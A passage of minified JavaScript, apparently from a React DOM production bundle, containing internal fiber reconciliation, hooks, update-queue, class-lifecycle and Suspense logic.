e}}else if(z.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===z.type){t(d,z.sibling),c=l(z,p.props),c.ref=kt(d,z,p),c.return=d,d=c;break e}t(d,z);break}else n(d,z);z=z.sibling}p.type===$n?(c=Nn(p.props.children,d.mode,k,p.key),c.return=d,d=c):(k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,d=k)}return u(d);case An:e:{for(z=p.key;c!==null;){if(c.key===z)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){t(d,c.sibling),c=l(c,p.children||[]),c.return=d,d=c;break e}else{t(d,c);break}else n(d,c);c=c.sibling}c=vo(p,d.mode,k),c.return=d,d=c}return u(d);case qe:return z=p._init,V(d,c,z(p._payload),k)}if(Ct(p))return E(d,c,p,k);if(ht(p))return C(d,c,p,k);Fr(d,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,c!==null&&c.tag===6?(t(d,c.sibling),c=l(c,p),c.return=d,d=c):(t(d,c),c=mo(p,d.mode,k),c.return=d,d=c),u(d)):t(d,c)}return V}function Ru(){Tu=Gn=ul=null}function Fu(e){var n=ol.current;M(ol),e._currentValue=n}function Go(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){ul=e,Tu=Gn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Gn===null){if(ul===null)throw Error(w(308));Gn=e,ul.dependencies={lanes:0,firstContext:e}}else Gn=Gn.next=e;return n}function Iu(e){En===null?En=[e]:En.push(e)}function Ps(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Du(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Be(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function un(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(T&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function $r(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function il(e,n,t,r){var l=e.updateQueue;xe=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,f=a.next;a.next=null,u===null?o=f:u.next=f,u=a;var y=e.alternate;y!==null&&(y=y.updateQueue,i=y.lastBaseUpdate,i!==u&&(i===null?y.firstBaseUpdate=f:i.next=f,y.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,y=f=a=null,i=o;do{var{lane:h,eventTime:S}=i;if((r&h)===h){y!==null&&(y=y.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,C=i;switch(h=n,S=t,C.tag){case 1:if(E=C.payload,typeof E==="function"){g=E.call(S,g,h);break e}g=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=C.payload,h=typeof E==="function"?E.call(S,g,h):E,h===null||h===void 0)break e;g=W({},g,h);break e;case 2:xe=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,h=l.effects,h===null?l.effects=[i]:h.push(i))}else S={eventTime:S,lane:h,tag:i.tag,payload:i.payload,callback:i.callback,next:null},y===null?(f=y=S,a=g):y=y.next=S,u|=h;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else h=i,i=h.next,h.next=null,l.lastBaseUpdate=h,l.shared.pending=null}while(1);if(y===null&&(a=g),l.baseState=a,l.firstBaseUpdate=f,l.lastBaseUpdate=y,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Tn|=u,e.lanes=u,e.memoizedState=g}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(w(174));return e}function Mu(e,n){switch(I(jt,n),I(xt,e),I(Ue,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:No(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=No(n,e)}M(Ue),I(Ue,n)}function ut(){M(Ue),M(xt),M(jt)}function Ls(e){_n(jt.current);var n=_n(Ue.current),t=No(n,e.type);n!==t&&(I(xt,e),I(Ue,t))}function Ou(e){xt.current===e&&(M(Ue),M(xt))}function al(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(w(321))}function Vu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Re(e[t],n[t]))return!1;return!0}function Au(e,n,t,r,l,o){if(Ln=o,$=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Wr.current=e===null||e.memoizedState===null?Bp:Qp,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(w(301));o+=1,X=K=null,n.updateQueue=null,Wr.current=Hp,e=t(r,l)}while(Ut)}if(Wr.current=cl,n=K!==null&&K.next!==null,Ln=0,X=K=$=null,sl=!1,n)throw Error(w(300));return e}function $u(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?$.memoizedState=X=e:X=X.next=e,X}function Ee(){if(K===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=K.next;var n=X===null?$.memoizedState:X.next;if(n!==null)X=n,K=e;else{if(e===null)throw Error(w(310));K=e,e={memoizedState:K.memoizedState,baseState:K.baseState,baseQueue:K.baseQueue,queue:K.queue,next:null},X===null?$.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=K,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,f=o;do{var y=f.lane;if((Ln&y)===y)a!==null&&(a=a.next={lane:0,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null}),r=f.hasEagerState?f.eagerState:e(r,f.action);else{var g={lane:y,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,$.lanes|=y,Tn|=y}f=f.next}while(f!==null&&f!==o);a===null?u=r:a.next=i,Re(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,$.lanes|=o,Tn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Re(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=$,r=Ee(),l=n(),o=!Re(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Ds.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Is.bind(null,t,r,l,n),void 0,null),G===null)throw Error(w(349));(Ln&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Is(e,n,t,r){n.value=t,n.getSnapshot=r,Ms(n)&&Os(e)}function Ds(e,n,t){return t(function(){Ms(n)&&Os(e)})}function Ms(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Re(e,t)}catch(r){return!0}}function Os(e){var n=Ke(e,1);n!==null&&Te(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Wp.bind(null,$,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Br(e,n,t,r){var l=De();$.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function El(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(K!==null){var u=K.memoizedState;if(o=u.destroy,r!==null&&Vu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}$.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Br(8390656,8,e,n)}function Wu(e,n){return El(2048,8,e,n)}function Vs(e,n){return El(4,2,e,n)}function As(e,n){return El(4,4,e,n)}function $s(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,El(4,4,$s.bind(null,n,e),t)}function Bu(){}function Bs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Qs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Hs(e,n,t){if((Ln&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Re(t,n)||(t=Za(),$.lanes|=t,Tn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{F=t,ao.transition=r}}function Ks(){return Ee().memoizedState}function $p(e,n,t){var r=sn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ys(e))Xs(n,t);else if(t=Ps(e,n,t,r),t!==null){var l=oe();Te(t,e,r,l),Gs(t,n,r)}}function Wp(e,n,t){var r=sn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ys(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Re(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(f){}finally{}t=Ps(e,n,l,r),t!==null&&(l=oe(),Te(t,e,r,l),Gs(t,n,r))}}function Ys(e){var n=e.alternate;return e===$||n!==null&&n===$}function Xs(e,n){Ut=sl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Gs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=W({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Zo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:W({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Gt(t,r)||!Gt(l,o):!0}function Zs(e,n,t){var r=!1,l=dn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?Pn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):dn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Du(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?Pn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Zo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),il(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=wd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function qo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Js(e,n,t){t=Be(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){dl||(dl=!0,uu=r),qo(e,n)},t}function qs(e,n,t){t=Be(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){qo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){qo(e,n),typeof r!=="function"&&(an===null?an=new Set([this]):an.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Kp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=l0.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Be(-1,1),n.tag=2,un(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function le(e,n,t,r){n.child=e===null?Ns(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Au(e,n,t,r,o,l),t=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&t&&Pu(n),n.flags|=1,le(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,xs(e,n,o,r,l);return e=Yr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Gt,t(u,r)&&e.ref===n.ref)return Ye(e,n,l)}return n.flags|=1,e=cn(o,r),e.ref=n.ref,e.return=n,n.child=e}function xs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Gt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Ye(e,n,l)}return xo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Jn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,I(Jn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,I(Jn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,I(Jn,de),de|=r;return le(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function xo(e,n,t,r,l){var o=ce(t)?Pn:ne.current;if(o=rt(n,o),et(n,l),t=Au(e,n,t,r,o,l),r=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&r&&Pu(n),n.flags|=1,le(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;tl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Zs(n,t,r),Jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,f=t.contextType;typeof f==="object"&&f!==null?f=Se(f):(f=ce(t)?Pn:ne.current,f=rt(n,f));var y=t.getDerivedStateFromProps,g=typeof y==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==f)&&oa(n,u,r,f),xe=!1;var h=n.memoizedState;u.state=h,il(n,r,u,l),a=n.memoizedState,i!==r||h!==a||se.current||xe?(typeof y==="function"&&(Zo(n,t,y,r),a=n.memoizedState),(i=xe||la(n,t,i,r,h,a,f))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=f,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,f=n.type===n.elementType?i:Ne(n.type,i),u.props=f,g=n.pendingProps,h=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?Pn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(y=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||h!==a)&&oa(n,u,r,a),xe=!1,h=n.memoizedState,u.state=h,il(n,r,u,l);var E=n.memoizedState;i!==g||h!==E||se.current||xe?(typeof S==="function"&&(Zo(n,t,S,r),E=n.memoizedState),(f=xe||la(n,t,f,r,h,E,a)||!1)?(y||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=f):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&qi(n,t,!1),Ye(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):le(e,n,i,o),n.memoizedState=r.state,l&&qi(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Ji(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Ji(e,n.context,!1),Mu(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,le(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=A.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(I(A,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Pl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Qu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Xp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=cn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=cn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=cn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Qu(e,n){return n=Pl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Ir(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Qu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Xp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(w(422))),Ir(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Pl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Ir(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=fo(o,r,void 0),Ir(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=G,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Te(r,e,l,-1))}return Zu(),r=fo(Error(w(421))),Ir(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=o0.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=on(l.nextSibling),me=n,O=!0,ze=null,e!==null&&(ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,$e=e.id,We=e.overflow,zn=n),n=Qu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Go(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(le(e,n,r.children,t),r=A.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(A,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&al(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ye(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Tn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=cn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=cn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Gp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&tl(n);break;case 4:Mu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;I(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return I(A,A.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return I(A,A.current&1),e=Ye(e,n,t),e!==null?e.sibling:null}I(A,A.current&1);break;case 